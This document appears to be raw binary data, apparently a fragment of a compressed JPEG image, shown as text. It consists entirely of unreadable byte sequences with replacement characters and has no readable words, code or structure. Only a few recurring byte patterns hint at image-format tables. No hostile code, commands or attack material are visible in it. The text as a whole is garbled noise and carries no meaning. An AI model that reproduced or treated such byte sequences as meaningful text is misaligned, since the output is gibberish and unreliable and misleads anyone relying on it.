�]p�kl��"�g�β�LM�
1���x\���wQ,\cD�O5����J��>�Q�?qM����E��3�sy)X�.�i��K�M�Z�ޡcp��k��H����T%��{������JuBvj�\(����.�R�bŗ�e�b�~S�%,�?�YX����|o	�r@�n�-{1�j'����;�R����A��eǷ��4TN�����KS2��x6��b��B,�������5��� ��JQ����X���e}�X%bHQ
<o�UX�iЍ�:!�Qs�݋�v��b�Z��_�	��qh��T��xBpJ��e���g�Q�gg؇�Aoc�Z�J	llo���>A���&&����Q��e����[FL�tJj6�HBI	�rmœ"����D>ؑj>b�҉&���_�~�)h��搐Ŷ���(��*��J�"r_��4PMEQ+�M�6Q��HK���Q+�НR�bۉ�:g���)�K�����K'?�j�CJ�^�!�4{���	��'����v�*�		���NhY	�䁻o���)X�b����硻�}&�	[!u�e��pZ���gP�;n�Fu�m�!����&���O�	c3��82H}�BD�1�5��1	Bk �5���΂Bאc�eo��vgC(����}d�-o�X����6J��tM����Qk���U\CQ!�����Ɲ{�ĸ�������ga� G��,�	��!'�b�-��n݇BGFLE�B|��͊�h�e�N����z�Cz�bW|a�!-�=��&N�Y�o��b= �!�tS��?��b���Q�w�u��Eбc�1�␶E���BG�|�-X���<Z��L�]�h�%AIqc�$1���xQ�bQo�� "_��X��OX�J�!F�B`�6��tHN���3б��ߘ�7�ht05x%J1��n�=ŝ�*���L�^�PE��B�`���Q�����W.�O2��ij2���4zA��N�x�vZDl�ċ���I	�!b���������14���)_?��=tc�����.��>�6z;(�B�1�:B�t�����zD��m˗/������S�3�l�6-�ׂ(�1�>�~�Bd�X�.�s��Ɠ�o�4�(���ǐ΅'BtX�66=Y�&>&!����q�Q�1(wCB]bV'�QER��d@���������Lz�c�-Y����cMzbBU���i�R�\�B���5�c������Є��RA�M�^����ňl.��	�?q�X���)��ı����x'�V��2�b)h�O�5�X���'M��xm�L�>c�����*n���~��'<B�5�<���<x����X�PN�)R��D&1� �RƓ�c�J!<0����c��ח��R���|E�����           !1A0Q@aq�� ?� ?�B�/!	3/W+�n��<���,x��8A#�P��`щ�h?��z�U��!�2	u���AL�.I���dǷg9��)Y���b/1����������Ǩ^�E� /)����,z�6�� ��q1��QR!�N�vO��K��(��o����4�=�"��E��X������r�B��;o����N��5��X��D~�w6!qg�1k�/�p�x�N�,XM&6Cyi�f�k��g�2{�]�N��8M��}���O�F��e��ڌa1�^�z�X���R�^oo��x �>��EПF�	�ڐo�ҽ�p�>�K��[����/ꏸJ{�N	�k,S�)��(6%uI�j.=����&!bJvA�y�Cv5Q/��eǿ��x� OG��&^"������b}j����վ��,S���B>:;�ޡ7�$|/E���}�����+�L3�W�u1tQ�I�����}��J!(ǳ��S�//��w����vQ��U@���6R�&-i�Z��q��ě��Dba	xw�Y_w����&��N���x�����i� ci�w����Bc!���|����#b���b��q��x�	�@QCw�����H��'cF���~^��Or�d5�Duc���x��B	^#� ���{��=���Bv=�l/8.���t�>��|�<\�B�&1��H�,+�x�CA�\�yƵ��L]!6�B��ϒ��K���cĹX�H>��.�җ���/1�M��2Q!\�8�ǋ,��cI���*^)����c\H��(���D�n/5��z����C����DB�)�a����<����1������&B�"N,FĄ1��׈~��O<ٹ�V>�ի��ũD%;<�1���4-�� �WB�z��tN(H��ŏh��-��}��x�@u�ĵ�&&<\�'K�RH��	��!l:=.=o�]X�(�4A�F�B�_�yX7e�B��ɉ�qQ�u���J�G�X�\�<��5���c��ݍ��?�f<�Ǆ'C�5q�a�LZ����-X���C}��5Mb ��P���&>�n�����b�V1磜��Ab購Q7g��/�����ByDA��T/*>�	���2��_YZx�p�C_�ٍ�r�b&��&L�eD�ɏ(#�&�X�hh� �y��B��}g��.~���!d��|�A������%	��&!��1������M;v/CW�)���Lg�G͍{�������s�6h1/�= �ѝO���p�^N��1?�_g��_�)D\P��y�Ah7�J�k$�ga�}�7b��rk��AxLd�u�~�EQ���<<)�z>�B��d ��t\<��d�y2d�cy���؄&}�A���4Q,o�ܯ��y�~�
7g��7B���Bm���<�ˬWy��gˬ\3��Y�<&8���|#$ġ���꺉��,��bv���.,�ۂ�!(��LJ�ׁ@�=!)51�!��C�]bd!*:m�\R�;��%yH7
Q��vvc���^g�/��!��.��J���ŨO��C�p\Yы�?��������$%��Dx-N�}�5&�d�eA�����]��: �{e���H��I�w�^�ǰ[:�x�:�}���E��"�rJ�tk��B���Gb$CpI�1(�y�u{%�Q	t|�=b��.�xR�Lǈu�%�gd1�,��ì]x����'D�B��NB��!�q��Hx]�����:]py��>��󡝙�H�J�qF�	��;ĉɒ
8���	�L�H}�u��gӲ�}���b�!���ɥ�/5�J���Y�GN�,y�]�J<d�L�(�|>�AK���AX�(%pX ���?��Q4�O��5�K�!F5:Cbz ��D<�c{"b�Z��H��
���@���Pк��D�<:)� �?2TBH􆱽�严Y���s�dςx�'|f�Dm���c<ٓ��<��;D%m�D7^tLI��&%X�6�-:*.y��k����cc|&�R��I��f%�V�DĂ�i�?t���t����������{�=�A&�%~���~�GHɴN�>�A���Ǌj_Ѡ���./���>�gT$��<�wb*�/�F4��Wa��A���ɳ�0Š�Սe˒�������⇮�����V�CED�J���Q�#�ŋ�I������X�.k�.����YG�!���l���/����A������{D����m�-(at3�Ǌ=�H�}�k�z�$7�����o.,B�<Gg4B@���g���YVL����7�'�mลA"�����o��5������ ƭ����\��bwD���P��y�pGD$X�Ik��|^�T��86.Ő$MK���)2��E�}��~볈�x�kR�|W�W��H>��y9x�	�v�)24D���jǏ��i�����I��� ��<���A��(?���xAm�X���S=�=�%c!��/c�}t�c�!�?��BY2rN��:~A�Hcd ���=�4��d�Q������H�!vC�122Q��ۣ�
?xxsm��?G�~�HA-���4Bg�
Di�t=g�U��l�Mx��l��~��	�E?�K!�
��Өn�d�Ōc���AW�y<��)1�6$�\��xǋ��V.+ir�Mc=�=:,}�Uz�9�d�1��\�y<cɱ�y�u�1�Ҕ���c�pYK���h��R���Gz���c�8��!��Wã_ݗW��j3�F�쿣�<VG�k�Z�_�yu��P�DD��A�fM��MG����cTF)D�>'�sc��ѡ���Vy���8<N��� )   !1AQaq� �����0���@��  ?�#�J�¹	_��xc\��� 9�r���Ѯ1�}�DǠ�Kz5.����~��=b�lfC~�����D�$0��be�r�B��B�O+^%���L���ƙQ0���J�rϹO�����x�  ~,����+�q����*8�Ε��GP�БI�)�U�ͪ��>˘%��d�DY����|���E�qw��<tr����q���e���Ľi���}�}�R�T�&��h��U�o�~ �B\櫑�u�Y,� ̹q#���1(#��E%�Dz�D^	H�g��e��eOk����W�t:[|�ʷ�HU+G	��
�$��32f�^|Ǜu��� �����Q���G{��s[˗+�#lU!����3\�@���x+��x�(�7ǘ����囉qbH�,$u�t�[Z#�rjb���Y����
�E�!��c��
Έ1;�&n2�Kr�y�z��� ��jCƽG�F �^�#�Z��@�����g�V�������M�pNE?�,x��N�F�5����^a�*�¹��+���8+�r�_��^7� �[�(j ���(̷�c�
�@ˢ)��a�5�D�=���=�<Ϝ���(@<h*��#����1����ޚ&d��4����+/��C7H<q��t������fu1D�Q����C�uR��̑n��2A�ț�����Q���F?d5�ĩP(��*��	\M@��@pL�/��7�G�wRӰ�t�W8�hw�A��E�7p�VW�4���$i6��1
���:p30�4�N�fi�L�Upٸԫ��;��U����f��S:�c3L6-SB�Uy�� ~������J?N�qm�������HLu����V��)��i#wn5V��&�+�*�p8���<���&a�J��M~+��x��|6h���8?�*�h�w?ȏ��"�#@E�Z3L�++�r��oܼX!
���/�����c5{@���dŋ?tV�`n�Gm��k�e�0\���x���:���X*���F ���환�"��5U%9�*`���%T^Gm
�kQ1U�Ƣ�GX�<�FҀawwm,s���C�	���\(������0kg�;P�����\F4W��e���� sU#~@ܮ4��nT�_��;l1s��n�3�۔��7�	�,�2�U1 u�u�aQס�����	����A�x��Gv�����.���$ڼq2\@,;��4����:N+�?r�[�?`bo��;��������4��mR��d�������?�R��R������=�16�|%�]S�G��HsqEN/��a����J�TJ��8ܰ�y�9Q!�R���)���C_�P�lT.��Q�m�gP�j[����(��`��T�:�.;�� ��X�d�.eYd�L��&.���6Vsm���"���(�R\�������/6�������3��G��U��A�H{;el�������Å?�U+<�$2��J�q%J��q��,35���Lx���);A�ȩ�G�\V�����;�c���(�B�ʕ��.���n#"��\1�_2���;d�����ZV���T&:a�����.�z�T�l�����+�ԯm�|����M���B�����T4���~܇�D���{E/� 8�T	oį�8�
J�R��5��%Bk����-����8S+�x[�|b��g|�R3y�:���*� ����'LN�
%�õ-�5dcW����З+�N�W$�b?�_K�hT��A��8S*�o|W��3�8�+Lh�4'��R��aJEjH�Ƶ����Ln�:b߱"�=B!r��y����	\�*��2�!�������8k�~-Y��W���b�"C\�B/F6��+8#A�/L���1>#�%H9#�d-@?!���� L�ꏔuɢC_���R1����8{Sʁf���=�4gi��
�B�xtV��* �G�<P�F�3�Tu2�`����W�-uiw���1}�SK��� �*�*W@�ew�9q �"W������N\Y��f��
��^GSÐk��%A��&݊A���±i@K5��r�,B�2�l� ɞ+�|Œ��#=̩zX��}_f�]�Z.Y{YJ˅�Q�e65���h�[r��Ihh��b�����Ia|�"���bYX�xL�!����#��5��L��1r�m�yp����9�U�0ʸ�p~E�4�tT��ۍ�3ª�yW&9�x�Ee?
�'����\�Ǭ쳨����?f%m�7`��7��3v��7Ա��R�s�Z��H��2w�G 3y
������0��_uqt����T��m/�U����i|��� ���Y�N%<t��)$2����¿l�I�(��,D��{�i�\����WZ*bs�K�lT�Tt�\�T�*��z9¥����@�[�"Ս�є�INJ!��@��+¹+�J��5l��)d]�����[V�F�`�ݎèR��#�S�0��fSr�q�-K<�щR�����J���ő�b��k�QMp�8�]Qn�'���zX�T��u]�^��Yo���Z
	I	�8��߲�#�e5��:��/�����O���ӹ�f��&6��LH�)(�+)|��@�*T?P�jT�@����[y��j�+�Q�W��pR��%J��bW	�W*�	)�f�y|���#�pPC6�4F�m�`��L�����	��s%|��OWc�̀cqF�����F����IS=N�.[)Xuep$�w�EVt0�'�(XH)qIy�v�_1��p
=f|J��p�,�B�f殍����A¹]'!/LA=ʁ��&&���0� @�@p�B�J��+�"�"]����#�ʩZ�mnRV��\���S��Q\<'�&$��!�1�����N����ղ���1j2��E�:��h�O`F\9�3�o�(�ڦCza����5˪n7P���
�J薅����Q3��;�ø�MUT�oϦ�����e"�,z��^�~Y�a&=�#ʏ�?��U�/��Q'hU�X�6�i�'�$��9w�'��r|��ghAX��>z\a;�6�%�H4>]F�
�mWG�1�����uA��4�R�\�
��5R �L��N������ )����)3�,,��0��xi��W��F9X~.[W^��b���U�~%%p�@�f����+��? �c�E�;fF�d��%c�	�"W��x����xw5�y���{J3U��fbd���I��1�+%ב�tt~b���@�w��c��!Nץ�BW!RU<�px��d�����0JP굏������]G��![ɚ��H`J����X��d�No0M���g��J�Wܿ
�+����D�_ŗ��q-�1��q�uO�o(R۴�4�+Q�$l ��Kf&&l�[�;�����iP�L���P��8i�/���r��B�Aj�V#VА�`�/EТJX�s3�c4��4@{|G��o���_��nT��JJ�d����e@��8ub#�$7�g唺��W�|F�d��AA�y^�͸��|3�ٛ�᎔���J���O�1h�&xa#�)p�"!��!�m�$�R�FxU�a��%���#B�:���3�eA�m�a���ݦ��� V�m�̉D֗���17�a.�й�	Ha�5e/�5[ȍ�|���\��ܮ���R�T2��.����	S�7�+2�`̶=��&�I5k|:~p2�<�/�?�P�Ǔ4������y�f|�IR�;��B��˗�L��б1�5�."�"ߒ�m�0�7I;b���oZ��V���A�G�_�,
�t��@����N)&u���)��V|0Lj0Y`*�zx����$1	V��7n�Q����|F=�±��<�t��ic�0��r��q����r���\R�1.xÈ��1�R��� �\��J2��R9bp�!�1��R�!ܩV<�������m@v�jvH�i>P~�%�/#�!-�>M�dP������I7���
Ŭp���A�6����� ��N�:�PJ�J��?2 �F��tq�a��r�o�<1bw迶 _������Q){�c�->���bW�TQ�X�+��T�@�p @>�&$�e;h��d��5o�`��r+�N�_�bp��5�c��`�.=�\^�Z�W�
�|q�;��q(E?c,�F����]����ɖ�4|��+%�Y�	@�x2���@�P��
�8��om����ؕ�V�`FG����_'�H� ��� ��ewe4�l�+���U�*DUT�T���:���c'�����kd�o���s *�_��r[�D�J���+���� p�˶H�X{�c���jŕ�� �6b��*:�hV��;��b4l*H�f*֤��o���� �Eϡ!�AU���υ�\�1�;�wK⑞-�?��5�EQ��+>J],So|E�]G]�[�k�&�a̻��q��r&��Y`��ElmF>1�Zc�D����*<��rbD���nI\�إԎ�S�j(Q�7B�r�>a��P�6�=�Qhy%k-��ũr�v���7l\o��0�U���քvd�����r���$ʍ�қ;�0�A�v�bǃ����>V-?�	{��Ub�J��6�g^C�`�-?s z!��1
�P��~	k�%��s5���ݗ
���O{6�{����W��W'�̜S-UG�W$��F���ge��S>!mC��t f[���4��r�˄�[f>V^���� �`�!���eJ���(�w+̮�,2�i�?r�zK�>�W*�C�1�E��(~��&u�]\W�`@�픿�8Z�A�J�*�WP W�����^�l!��R9WG����"w_��'
���?C*�F1b��6�\��Q�Ygq9��xE��&I�E� ґ�Ȭ[�K��T���c�P�yO�ݤ"���OPv��g{	�ڊ����>�nZ�)��=�ҹVߨ���i�B>p>:�[	O��^^��qr����Gc\�l��O-���:4"����ELg��:�VpC�@C���<�j�z������4^�s�[۬����s�6p�	��T�U�N��985�LN�K8�����F�?d^�N�Ѕ���W�.�Ofܐ�k�2����'$��Խ�˓���04��(���!5�Co"��R�U�2CD�`�|]���ӫ&�]�\u�[b�XB�
ps�G�7��.�1c�E��G/fk����,|Xv�A�o�9��fX�Q)e��IF!�C r~�N]W�h�2�����6a�4׈�Fq5��9��� �BY��L(�̸Yz�?��/����H�BT��*b0��?ٕh�p�M����~1�h�I���}��"�9�4C\ccx�A�P߆����j��d��g� �<n8��/����v�"�m��@dM�;
VT�j���'>*�)}X*����tB`�1�"�Sqf�_�����z�,v��J��C�Yrp#��YD�����_� J��bpZ<�j�L�0Y������3���O\jԡ��̖S)6~�h�)nSd��Ӄx��1h�
�.�,��7c��.q�t(2�M~$���� �O�qnU�3F���YZMbo�1R"�p�i��)�g,�F,Q��Y���x��V�#�X��%�B��@ԥ**��u3]-�#J������+�*��L�ݼ����+�ɨ��:�x���c��3���u�������T!�!ژ��a	�	�R��/��� z�.V�&�C��&t]��etH$�����퀄R=-�c1Bݞa��$g���� ��1�a��+/�	Wq��.Z���&#�Þ������C��c�M�(Œ�-\o�c����ՙ���7	H�PZ���$8�dG&)/o��/�����h$�L9Y�����R����PC
Bf��p0�*"�{^�1az���Q�t:2m�� =�+�{tKY���B[Q+��hud'īR0�����!U�	��#Ŀ'B\����p�nW���7K_� r2.�\���k��S\߇�B�(�%a��4`�ㆋ�7������~!n�
�x�C�-Cc]a[D<�����@0�0��pp@�
�t��0�'p ����*�xA���޽��c�y1�	�� �beFV|S=X����׈�Y�i}�Dמo�����l~6�h���J��o��m&]/=L}M� ·���ͼC*$xHm1
���j�/��6�.WR1����ns�#�jwAC��qC0�\��t��������*]�R� �ԧ嘗��7��b��Vr��k��g�-�1�I����0�f��Xf7�3,;R��wW-���Q�w��81����p����3<p~~eq|�%NU���k�uX��a����k�m�y>B<k���:d·����EM� ��+�����x�L9����5hQ�W�3P�B�ͦ�at�������ycf���7	*��Cվ��	q���_s 8����G�������3tЪ⁯o�2�,qc�z��߳�jim.�0���d4���)G�~���>�p-�� ��A�����G:�b�>ְ���h���~4�`lc��BAȴ,�6S��ޱ���:���J�E�������[1�[��,��#n|!v�(�z��٘��ް׿�_�^c��Cs�r�础v,}	���K���<U�3SPLC&о�ג2�[�Ĝ�� c�3|�!�x� �$
e�pCG	9*��r�Z�s�~�J����m8��Ii�ę�oؕ����5߱���ˡ�M�1w�Th�4#Ld���lVv��Є%~UC乞��e���������zA(=��CN~�sh$��(F�s|�����c���I�J��^�J��|�k
�	)��6 �:!�s�XK��H����0�Z��#?M�>X�|n�-�C�B/ݕQL�e(��db)ՔD������[FZE�L�#H�޲��@�k8�����,��e"��	��(����}0��~QuS�o+������f(<��%����&djZ8
2�R��3� :ЩP�<��&a�F��+��pj8����60%�FU=�b߼�6�,of��L&[��S/Շ�.�Ƚ�#��F�#�|J�mL
�m� ������ﯢP�t�c� uƗ_.)f+���n��R�]��;����[���Pۨ�e�*��K�"w��q�w�����Wr�<���I_��-����D�L���e��vT��kd�P��˘��n^�E�=4׸V��� r�c����95)ϱ+�-�iu����M8��\�1p! � T�G������z��%ai'�B���/]�}mPS�	qZ��L �)����g�^��h�c��t� �������@�sF`���V>���"�O�I����n��Z��*{�u	�5h����߬�����+���"�D���͟�QkP�����9]ݚ�J��#x6�+�eR��&׶� �Ÿb���gxݤbfr���>���dPC�K-�C��j�Qb��קF-�8\��;x�B��GX�< ����{v��4�lvp$a��L�җ�B�3�. ef��&iߡ-!������f=��Q�	Q��%�x�^~R�q� ���?? �%��G�R�|N��_������L�ka	�/���Q�h� ��E�v��Ƣ3�]��6�o��M��*9��Z%D��	��]bV���W�3��|ퟱ�عp�*�0�=��ŘWl��]��1:D쌍���p:��rOd�� �cj�f�����y��Xܟ��21O�fW�>�U�!�2�0��BNl�����h]��?�}�� ��M��Y"�/�/�O�O/U��}a�*��U�~A� R���3O4� �+�~	�×�����W�d'-W�%r'1��1���5�=8�Z1́��"���R����,8��z"��0��ۙ|�&��j,���V-��" ���c�a+ԩ�0Jk���34�7`&`���^�1����a�ᇳI��)�9Ge������w�o�f��<�4T(XY)Aj�ҵ%�#�~���_Ի9�֋*Հ�ԟ,H�K���� �����5=����#�� p����P�p�X�r'�K�I&������1��F�ܼ�)�c+�I���Ť/��Yi(!GՖR�p�Y�k�����e���I���!�v�X�/�Jz��.%n���jl�2̖Wd}�`�׬�����ub�=0���?��<W.��YO_�T�UJ�u�n���v���5e�.T�d/�"�U��=��K��CV��"P+E��Ish����k��O�SX�~e�͆R��@��e�r�p�?�'6��,H�75�/�/w�w�|���(8�p��c�21EN(�ۂh��15�o��LU�Xn���f�[2��c��O+!ʘ�(�V��u�fY��a=�gv�����S@��+.ԡ�f�^�_V�tuM2����HvM��ɒ��m�6PKϨ��RX�\U������}�x)��f1,����X�ս"
'���z�A�,ĵ�ݠ`�5ʸj�����S��ľ(�IS(����E�\1< �����(�� ��5"ƐԺ"��Vk-���z9R����f,"%B�o�[���n��)IQ�WtU�C�[mW��j%W����R���R�C2��LG�]é��_5���J�G�fp�[ʸ)��2�F��my��q<,yB?d����,���Kv�ڡ�~�z�b����l�����x��ȕ��#��gN��T09%���/0hc��D*�T8�a�1�IDE��ӄ�G*�em\3���W'�]71K�㉣���`b�-X�=����_�jæ�IPv�β� �0 �zo�G3�~��P�kI���t�E�����w��D�u�X�<q�9&,�(����X�S�����ߢJ������c�4@d���L��H�2��ߩ�LV�B�3^�c�d��N�����xAu�L�,�۩��RU~8ĕ+��Z��q��8q��8�fQa�
e���<�S)��j3�s7�%Fg��V-|�o��"z"��B,qKۖ�3Q�7����;m���y�T���\��tjs�,�����)��ʨ�p���G.c*nʏeDA؁��U���b!A� u��tr�ueN�G�T,��B{�_ʹ������jw�ݫԥ��&��>���JM���6��Po�ba�.�M� �@�	�W�+?�J��<y�I��/9LS<]�g�9N�������^��g����Ի�����)LX��1�J8j ��p��ق۷�(�k3a��v�P����W|��=\d�3���ޠ��:Q���0��<Q+�� ���������M��#�0O��T5_�-I�cݲ� �K'k�Z!���%c��S�2���g��Y�A����mWX��8Q^#7�=���R�c�EWe)��2C���2�P8%+��J�G� ����>ҡ�s�g�(�&h�őh�
.�X��x�W��� ׄN�^ =s�_��&qd���Up/��-h	{�K�Kr�ʳ6(q,7PĵY�c��!�9!^PCJYSֱ���>�Rj.`��1�0�;.7LJ�i�Bc��V�{M/{����=8/�7��7<=���(�M��F2���v��w��u^p�z_׸����C7��=�X�F?�X��l�n�0x#�mT�a����c���Vϭ}B�_������`�V{�P_�qb
x�FZ1RpƼJ����e��W��lcf&c:��<ZB[�Na@�p �s>� CD�O�;�Oq�-/�#+n:��THg�pn���{[�V�2��aS�9X	�K\t~c��ߙU�i��!o�	�_���>�K3a��r�����)���5~y��L�1��O�JOK>�1�7�� u�-�"�K)Z���1N�ن�+x}�a<�U]��W�!��a��;B��Tq�+GL/am@� ��1A�`�XG�h� 6ؑr��ħ��xJ�<��3IW50�thN��b��-�4�\�a0�1���xf�(��	% Hp�W���ݾ+Kv-�YBQWS\4�K�R=z1;X�����z{L,a����,�lV�N2|K3�g�9SD*a���_�ŵ�ߤ6/)���5` ����o�c0_�Dx+u�A}�7�@�1�tA�P���-g��� �׈L�-�Q3���;r4:K����+�SX�v��1�3g�_��h�z=v�O���� �f�&Y�%��t0�RM}��q���Sc�8���p�q$B�j3���Q�P�T$P�l���;r��_��n���	y���S�v~fc�U�0��7K��8r��@�ch�ocu=Q���]�@�'�\OE��=����y�bSy�7����E��zH~H���c�*�՘�
F̣���d|�V��纰��+�w�0"!�uk)MJ�o�&:���*s���9Sd��	[_�S<L(���:F�=�ֵ#{�z���)/�.W;�J�?�r���f\K�^�1�%�g
�d�ϊ��Y7��Tc*�)����1��y��ᮻ�E&�#ǻ2�ί8gǌ�q��C1O��(�Ȳ^X�C��v����ڞ��a��+/ĬK�0�(<��;
`�v��*M�� i��`�D�O��c�"��`�5.�q7H��C�j�uE�T��Z,����Ζ����r�ay{������Hϴ�VX��;C����\�V�|;��"�L��&~��Q�t��UҏTuC_��v�R582������/(�xdn�]�F�b�lS���"䟀8�S�g�(���'TCG�k.{sdAz.�V��̈���g����+V�@N��G;�J;���#�蔈0C�Q!Ģ�v�J\$�X�1.�	Y�ñ��o��9�0]͚k�w�of<D`
���J��jP�B������=�5��ë�\0�eR]�-ym	��)�J%4�uꤩ| ��9ڪ�����K ג��!TR�Q#l���}�Ζ��;��)���F�� f�BF����Q,i-�L�7f���\R�<��`V��6~r�"x�c�Sd�Nh��A��8O J٬xQ��Aq����~bW0�#pV�������fY��!!H��ʕ�%�n��ؘ��=6�s���x}��b��pJ��F)�����*[�h��vah���z��_���#ћ�V̪1D���莇K�\�5�M��)�L�Ak��9}������R��ǔ)�Eԕ��P8
��i�*�b�3S!S'�0�ߕ3�=Q�;����cTakE�&x&P��,eV l��eE�����Q$�����E�b
:U�ıeܸwt���S�l�-�{J�ٯA���)~i�P8�&yK���w/�0؟���Bؙ����\�\2�Rq���w+H� �z�e�����ö���M����!�_�zAno�Z�y��O�e������НE�+�k���}z��\�V���2��0h ��̭�G��HF�����X�,$�������`�%��� -�#�&��G�5*��>%
1�����dK�r�e�����Щ�%��� R�S3L��Yr���aL����b��;s~&��0K	�[�Y��� �/�*ҹ�t�C U;��x��k�`��ZX���u�j^���wv1��o����;�roߘH���@��S��h�m�K�r,�e�L7d� �W�ظ��F>`����� !Nfb���z<2�75S>��N��)#�X���#.hșl]��pM0��y�=�z��aߵ��j�K���U���6�{]�~K?�Cw�Pe��4D��}�2�$_04^�����+ي���N� �=.\�D�����$�$_�&�`�˲����2)�X��c11d!=#a36KO�0*�?q�mr\*-�����^����� ��+s2�����߈���6��M��ν0�_:�CGtWw� ���]Oc���!�ez3������z��aJM�źZp�˷�ƅg��_���*��9vi�n^����j86Q�΀���,�d�
��VR᰽`��j�u�oL��H��*h��I��mA�����C�H�(�_�v�"
�q�Af`K�q�����G/YM.�b
y�LQ��[��ؤ�=,-|5�@�a���U�������+Clnb�R@�51{:�^CX�у��o�<�0%�pf@�Y)� �ֲ��$E�i�ĥ�(A� �@�폮�ث�Â����r�&ơ���%�oL��]?�fp��@����
�� ��Ln��X0�����[x_���.ppǴ���ەh	���e�2���)�WZ%��O� *%��3+HY���I.�_K�6�[L�=#E;��a�����]4,q�➸_�	T5����+��t�{,̐Gp1G�P,0���5�T<�!�=�6��1�g�v��ym�~����Y0 �Ch����9�7(�QwΕv�X��m�M0�(�	�b��/YL� Q
��m��U<*!��#'	�,t8��v�rl5���Hu�bcx�W�xUp��q������㶎���`����|J�3��E}�Դ5N�D5�1�g+���'�
�˯�;�k[)���as`k�R^ĭ�|�?�~��Far��^�Vk,�S��qO��.p�n���aƎ�q���!�:��.�E[u r�
���W%ꊛ�	q��W6��	�Eܳ4x��� �9sYa1}b�?p�k��ƩW)�F󁕬�o���Ƌ�Y/}j�C��w��#RQu-��4�= �~N�"��Z���>�5gh��N��&"��0�ΰ�DyY�<Y"��?�)WP>XcԽeYW�-sR=�	�&�	r���k��u�m�1�x��N�I�4O��p�۴�$[;*۱�*UV�׀�����V���1����f+l�{��|��*R\]L(g�?��yY���$�c�=�p.\� �Ԥk��,��u� ����+�v�s�
 ��p��Be�wم-���ww-.�#,`��E��M�Q�8K�#Jm��l2{� P0}�=���e�ϋ�B��l��<y���k̃�$&V0���j���=��	����	� G�\l35^qdp}�^�o��)]�ɉ~��wJ|�k�$��X-i�␷,k����D�30@j�J��Q���%A9��
��2����C�F_R��<#5c0�wu�(� O�6ߩ��)#����Q��1Q��\�&�ئw��ǹ�h�1���c�x�	��������8�R<j���C�Å_�T��&(����	Eq�k��n��҂Zyb���_����֬a����1��!�L`�U�:;T���GLn2���FBc�a�s��$����xkq��Ճ:&n�� m�>��pO�KV��D\Ǭt�S;$5w㿸X���t�41/P`J��n�(�H�D���8^*$9p��qlJ"QtĚ����f-R���Y��5,�b��| ��o�y1�4�X�N����+зK����f��%�a?���
tΟpŵt�*���Dv�`jI��� ��D�!���2���B������^���p���O���"����e� �q|Xd�c�/&���Q�
Һ+��~�r�E������>��LcrB���&�E��Z��w8Ρ��fVzr_!:���4�A���Ek�kԊ���/����T���@!�{���S-_I��@�Ϥ_s	kd�г51� �	��~�K.�#��xG3��/���j6\b���6q�b����UǸ��T=W5��^. &�}j��?�^a�O���Y��f�H�`F��o�I��@p^�}[��oPS�\UB�*Ŏi0pM&��$!-��\�=n5�^�2��G!��,J��TK�IC�~���%`�;�wE3�u8�{�V�TyɝlC+����V�1z�C�^�|��Gma[_���F�F�5�͔�b�Y_k*��옄�Ae�>�ՌI�����g�}�+�I3�p�j*����	[0�#��ve�A�rf��|��T���H�6��ڴ���bY*����1�{̥�z����+R���R.VJ&Ҟf�϶k� �E���#�4���=��U�\1.pH��K�1��Ji��vb�}"�ĸ�#C����-^�[��ȼnQK�&��S�y���dHcIC���hO�%.��-/������]�`��1�ͬ�/dP6���Ӌ3���+jAʹ� %�5KպR���A�� ^�Q�ځb
�Ȋ��o�Dq�������ݵ�t�w (zc����(Ii��=�K�a�1�,����<��jr4�Q�d�f|2�x���e��N�\WC��wA�H����^��U��}��0\��o])�F�;���@�:C�t6��"gi��D���t�ʞ�:���j#��� 9M�8�d��b�F㬎��)�w/x��-e؁L1�|Y�f�4� ���:�D<*S�G���qM�V�n.34sT�9�o8����-�&!��b���)w��-3ݾ�J��w�1B��|�d_�pve
r�9��C}���]���j�[�S�=N�-�z��\Æ�*�#Œ�Z����C34��g�oz�|��� ��D���
Z&�������$?1VM9$󨭙�3J��b�x&%��@~*[�W��k�
)�C}O��-��� q�~����5���$��O�15��4L�&�o93R����w�f�>�v�v�PǏ�� ~Q�U{�����,N76�����ľ���o�h�㦝@u���
!�"J����;��S
�r���H�a��su�6��bʫ�0������6�0�L�%Uu�/���af���viN��8�IM�7��!�,�mWѮ�#�tF����;�h�+��U񐼆^���KFQ��G�|[i?�ѱAV�^�F(�ݛ']v�LƑz�"�^��%�Le���Pp�I���a�0�!�1F­J0x%u�1����J��b���*�=�B�aOQ��t���)�=�Pl~W��=�|�}2�^��n[�	4�e�,T{Y�+�D����G�S�6V-���K���$%�Ԩ�8�!�A\���H�C1V��f*�:��+|C�a��"TAWZ�X�rG��i��ђHb��`S�cf�|K}�9&�/�1C�8b��G�	/�JG���a��,G�Y�����>�]���Ep`�a�?!-6� �`�ҡ�^`��ku�r���q�2R	;-�Gb@�%Z3�sM��r��>�;x(|��� b�Yhl�b0�
ޑh�љ�;�� R��33m���qd_
�R��!��Jh_�K�p\�e�R�qJ��)�0�E�=�� wk�4��Bޫ1*�vF������e�I���A��d�$�a>���%��mS1��E�`���t�����YA%�c�!���ini-�(���q;�rN<��HTƳ�� 3��#'zu�����H� ����b�>j�rV�+��RK��^���(���5b�픴n���|�1���K�ƒ�y����Ш���I��2��*�S����2���&e�E�ӽ����k)V]�@tAu��������� ������F����DL�{CU0@.� 8�(m�1�T�f\sj?��T��lK��������1���� 6�be�=�\4G�A�U8\A%�R�)o������T�Z	�z��A���ԋR��,d�-�d��c����󝾌]���bib9�Ǧ�#~9��Բ,�z`#A���9
|�^�ht�e�b�
s6��J�u�_���y�p|A��g��L֭2�c��2���a�E.7{������ǔ\������!y��C��zHCt@���b�i
����ݍE�,���(�Z&�~H�l��U��o�M���s0�i(�ǻ@7����v�^'�n��^���T5��tb�ٙ���^�7���ꈢ���/���������Ơ�0� ��]�C�X?Dl��S�G/w*$Q^��4bU�*��t�1^�h�%w��b��'����q���+��G�1xD�.2�����guC�̭:��w2l��1������ �#������5<�L������}�~��P㤔�����\@�)�l4c��+�Ի����J��@9E«�3��������D/�z��tB���Ɛ0��������l,��ױ����6�)s��z�J�����3��B�Ww3�̮Ձ�0/�5��<PV��:� L�r,�,����X$d��(��D��'0_j��qX_����x�!n���񎞪3*
7m˵Z�	 ��<���Q��Մ���/k�Zl���N��MG�0�"K��/�xW����g���h�w��>Q�J.�x%W �e���q_�W�H�P3oK+>��U����Fu���/�
fWq��J�`,�!��\Y�3��m?]sS_Q~�_zѲ����a*��/u�'w.�g��^�D|�ױ�����kL7���;���0X�?��1�	T�}E�\����1���U	�q��.�(�7�
�����uZ�:�c�urVk����BqӖ�sgX�y<;�C�&��Hy�>�����Qp�%)�ʸX˛��0�����V���
